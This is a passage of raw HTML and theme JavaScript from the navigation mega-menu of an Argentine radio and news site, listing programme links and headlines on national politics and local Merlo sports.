<\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/zona-branca\/juan-ventunino-analista-internacional-sobre-robots-asesinos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Juan Venturino &#8211; Analista Internacional sobre robots asesinos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/zona-branca\/juan-ventunino-analista-internacional-sobre-robots-asesinos\/\"  rel=\"bookmark\" title=\"Juan Venturino &#8211; Analista Internacional sobre robots asesinos\">Juan Venturino &#8211; Analista Internacional sobre robots asesinos<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/zona-branca\/alicia-cozzolino-referente-de-mumala-sobre-los-femicidios-en-el-2020\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alicia Cozzolino &#8211; Referente de MUMALA sobre los femicidios en el 2020\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Alicia Cozzolino &#8211; Referente de MUMALA sobre los femicidios en el 2020\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2020\/03\/86812155_2487831448149466_7913488263766081536_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/zona-branca\/alicia-cozzolino-referente-de-mumala-sobre-los-femicidios-en-el-2020\/\"  rel=\"bookmark\" title=\"Alicia Cozzolino &#8211; Referente de MUMALA sobre los femicidios en el 2020\">Alicia Cozzolino &#8211; Referente de MUMALA sobre los femicidios en el...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://bunker949.com/category/programas/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="24" href="https://bunker949.com/category/programas/algo-personal/">Algo Personal</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="9048" href="https://bunker949.com/category/programas/cafe-con-bunker/">Cafe con Bunker</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="2679" href="https://bunker949.com/category/programas/el-dedo-en-la-llaga/">El dedo en la llaga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="30" href="https://bunker949.com/category/programas/el-tanke-de-bunker/">El Tanke de Bunker</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://bunker949.com/category/programas/pasion-en-ascenso/">Pasion en Ascenso</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="5" href="https://bunker949.com/category/programas/pasion-sport/">Pasion Sport</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="29" href="https://bunker949.com/category/programas/revoluciones-por-minuto-programas/">Revoluciones Por Minuto</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="2644" href="https://bunker949.com/category/programas/terminal-crazy-rock/">Terminal Crazy Rock</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_11" data-td_block_id="tdi_1" data-td_filter_value="12012" href="https://bunker949.com/category/programas/un-sabado-perfecto/">Un Sábado Perfecto</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_12" data-td_block_id="tdi_1" data-td_filter_value="10905" href="https://bunker949.com/category/programas/verdades-y-verdades/">Verdades y Verdades</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_13" data-td_block_id="tdi_1" data-td_filter_value="25" href="https://bunker949.com/category/programas/vuelvo-con-vos/">Vuelvo con vos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_14" data-td_block_id="tdi_1" data-td_filter_value="4" href="https://bunker949.com/category/programas/zona-branca/">Zona Branca</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/programas/el-tanke-de-bunker/tanke-de-bunker-daniel-sabsay-sobre-la-expulsion-de-kueider/"  rel="bookmark" class="td-image-wrap " title="TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSIÓN DE KUEIDER" ><img class="entry-thumb" src="[data-uri]" alt="" title="TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSIÓN DE KUEIDER" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-17-at-11.45.02-AM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/programas/el-tanke-de-bunker/tanke-de-bunker-daniel-sabsay-sobre-la-expulsion-de-kueider/"  rel="bookmark" title="TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSIÓN DE KUEIDER">TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSIÓN DE KUEIDER</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/programas/el-tanke-de-bunker/manuel-zunino-en-el-tanker-de-bunker/"  rel="bookmark" class="td-image-wrap " title="MANUEL ZUNINO EN EL TANKER DE BUNKER" ><img class="entry-thumb" src="[data-uri]" alt="" title="MANUEL ZUNINO EN EL TANKER DE BUNKER" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-13-at-12.18.40-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/programas/el-tanke-de-bunker/manuel-zunino-en-el-tanker-de-bunker/"  rel="bookmark" title="MANUEL ZUNINO EN EL TANKER DE BUNKER">MANUEL ZUNINO EN EL TANKER DE BUNKER</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/programas/el-tanke-de-bunker/oscar-parrili-en-el-tanke-de-bunker/"  rel="bookmark" class="td-image-wrap " title="OSCAR PARRILI EN EL TANKE DE BUNKER" ><img class="entry-thumb" src="[data-uri]" alt="" title="OSCAR PARRILI EN EL TANKE DE BUNKER" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-12-at-12.45.57-PM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/programas/el-tanke-de-bunker/oscar-parrili-en-el-tanke-de-bunker/"  rel="bookmark" title="OSCAR PARRILI EN EL TANKE DE BUNKER">OSCAR PARRILI EN EL TANKE DE BUNKER</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/programas/el-tanke-de-bunker/referente-de-la-ucr-milei-es-un-pinochet-elegido-por-el-pueblo/"  rel="bookmark" class="td-image-wrap " title="REFERENTE DE LA UCR: “Milei es un Pinochet elegido por el pueblo”" ><img class="entry-thumb" src="[data-uri]" alt="" title="REFERENTE DE LA UCR: “Milei es un Pinochet elegido por el pueblo”" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-09-at-13.25.06-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/programas/el-tanke-de-bunker/referente-de-la-ucr-milei-es-un-pinochet-elegido-por-el-pueblo/"  rel="bookmark" title="REFERENTE DE LA UCR: “Milei es un Pinochet elegido por el pueblo”">REFERENTE DE LA UCR: “Milei es un Pinochet elegido por el&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3427"><a href="https://bunker949.com/category/partidos-en-vivo/">Partidos en vivo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-308"><a href="#">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "2277";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "456";
tdBlocksArray.push(block_tdi_15);
</script><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/noticias/confirmaron-la-condena-a-cristina-kirchner-por-el-caso-vialidad/"  rel="bookmark" class="td-image-wrap " title="CONFIRMARON LA CONDENA A CRISTINA KIRCHNER POR EL CASO VIALIDAD" ><img class="entry-thumb" src="[data-uri]" alt="" title="CONFIRMARON LA CONDENA A CRISTINA KIRCHNER POR EL CASO VIALIDAD" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/11/CAM00680-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/noticias/confirmaron-la-condena-a-cristina-kirchner-por-el-caso-vialidad/"  rel="bookmark" title="CONFIRMARON LA CONDENA A CRISTINA KIRCHNER POR EL CASO VIALIDAD">CONFIRMARON LA CONDENA A CRISTINA KIRCHNER POR EL CASO VIALIDAD</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/noticias/comenzaran-las-grabaciones-de-la-secuela-de-el-diablo-viste-a-la-moda/"  rel="bookmark" class="td-image-wrap " title="COMENZARÁN LAS GRABACIONES DE LA SECUELA DE «EL DIABLO VISTE A LA MODA»" ><img class="entry-thumb" src="[data-uri]" alt="" title="COMENZARÁN LAS GRABACIONES DE LA SECUELA DE «EL DIABLO VISTE A LA MODA»" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/10/ZZALG3KLWBCFJKP5RQVO2Q6QC4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/noticias/comenzaran-las-grabaciones-de-la-secuela-de-el-diablo-viste-a-la-moda/"  rel="bookmark" title="COMENZARÁN LAS GRABACIONES DE LA SECUELA DE «EL DIABLO VISTE A LA MODA»">COMENZARÁN LAS GRABACIONES DE LA SECUELA DE «EL DIABLO VISTE A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/noticias/la-unlam-desmiente-que-un-estudiante-amenazo-y-fue-armado-a-la-institucion/"  rel="bookmark" class="td-image-wrap " title="LA UNLAM DESMIENTE  QUE UN ESTUDIANTE  AMENAZÓ Y FUE ARMADO A LA INSTITUCIÓN" ><img class="entry-thumb" src="[data-uri]" alt="" title="LA UNLAM DESMIENTE  QUE UN ESTUDIANTE  AMENAZÓ Y FUE ARMADO A LA INSTITUCIÓN" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/09/qMZVUesP_1200x0__1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/noticias/la-unlam-desmiente-que-un-estudiante-amenazo-y-fue-armado-a-la-institucion/"  rel="bookmark" title="LA UNLAM DESMIENTE  QUE UN ESTUDIANTE  AMENAZÓ Y FUE ARMADO A LA INSTITUCIÓN">LA UNLAM DESMIENTE  QUE UN ESTUDIANTE  AMENAZÓ Y FUE ARMADO A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/noticias/joven-estudiante-amenazo-con-un-arma-en-la-universidad-de-la-matanza/"  rel="bookmark" class="td-image-wrap " title="JOVEN ESTUDIANTE AMENAZÓ CON UN ARMA EN LA UNIVERSIDAD DE LA MATANZA" ><img class="entry-thumb" src="[data-uri]" alt="" title="JOVEN ESTUDIANTE AMENAZÓ CON UN ARMA EN LA UNIVERSIDAD DE LA MATANZA" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/09/UNLAM-1-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/noticias/joven-estudiante-amenazo-con-un-arma-en-la-universidad-de-la-matanza/"  rel="bookmark" title="JOVEN ESTUDIANTE AMENAZÓ CON UN ARMA EN LA UNIVERSIDAD DE LA MATANZA">JOVEN ESTUDIANTE AMENAZÓ CON UN ARMA EN LA UNIVERSIDAD DE LA&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/noticias/paul-mccartney-regresa-a-la-argentina/"  rel="bookmark" class="td-image-wrap " title="PAUL MCCARTNEY REGRESA A LA ARGENTINA" ><img class="entry-thumb" src="[data-uri]" alt="" title="PAUL MCCARTNEY REGRESA A LA ARGENTINA" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/06/paul-e1701116983400-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/noticias/paul-mccartney-regresa-a-la-argentina/"  rel="bookmark" title="PAUL MCCARTNEY REGRESA A LA ARGENTINA">PAUL MCCARTNEY REGRESA A LA ARGENTINA</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-313"><a href="#">Deportes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "754";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "189";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/jovenes-de-merlo-listos-para-competir-en-los-juegos-bonaerenses-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J\u00d3VENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"J\u00d3VENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2025\/10\/Captura-2-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/jovenes-de-merlo-listos-para-competir-en-los-juegos-bonaerenses-2025\/\"  rel=\"bookmark\" title=\"J\u00d3VENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025\">J\u00d3VENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/adultos-mayores-festejaron-en-el-cierre-de-colonias-en-ferro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2025\/01\/cierre-colonias-adultos-mayores-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/adultos-mayores-festejaron-en-el-cierre-de-colonias-en-ferro\/\"  rel=\"bookmark\" title=\"ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO\">ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/clubes-de-merlo-fueron-premiados-por-su-desempeno-durante-el-ano\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPE\u00d1O DURANTE EL A\u00d1O\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPE\u00d1O DURANTE EL A\u00d1O\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/DSC07828-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/clubes-de-merlo-fueron-premiados-por-su-desempeno-durante-el-ano\/\"  rel=\"bookmark\" title=\"CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPE\u00d1O DURANTE EL A\u00d1O\">CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPE\u00d1O DURANTE EL A\u00d1O<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/clases-gratuitas-de-entrenamiento-funcional-en-el-polideportivo-el-triangulo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRI\u00c1NGULO\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRI\u00c1NGULO\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/11\/DSC_0137-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/clases-gratuitas-de-entrenamiento-funcional-en-el-polideportivo-el-triangulo\/\"  rel=\"bookmark\" title=\"CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRI\u00c1NGULO\">CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRI\u00c1NGULO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9574;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/juegos-bonaerenses-deportes\/merlo-avanza-en-los-juegos-bonaerenses\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MERLO AVANZA EN LOS JUEGOS BONAERENSES\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"MERLO AVANZA EN LOS JUEGOS BONAERENSES\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/08\/DSC01083-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/juegos-bonaerenses-deportes\/merlo-avanza-en-los-juegos-bonaerenses\/\"  rel=\"bookmark\" title=\"MERLO AVANZA EN LOS JUEGOS BONAERENSES\">MERLO AVANZA EN LOS JUEGOS BONAERENSES<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/700-merlenses-van-a-disputar-la-final-de-los-jjbb\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"700 MERLENSES VAN A DISPUTAR LA FINAL DE LOS JJBB\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"700 MERLENSES VAN A DISPUTAR LA FINAL DE LOS JJBB\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/09\/MERLENSES-RUMBO-A-LA-FINAL-DE-JJBB-3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/700-merlenses-van-a-disputar-la-final-de-los-jjbb\/\"  rel=\"bookmark\" title=\"700 MERLENSES VAN A DISPUTAR LA FINAL DE LOS JJBB\">700 MERLENSES VAN A DISPUTAR LA FINAL DE LOS JJBB<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div 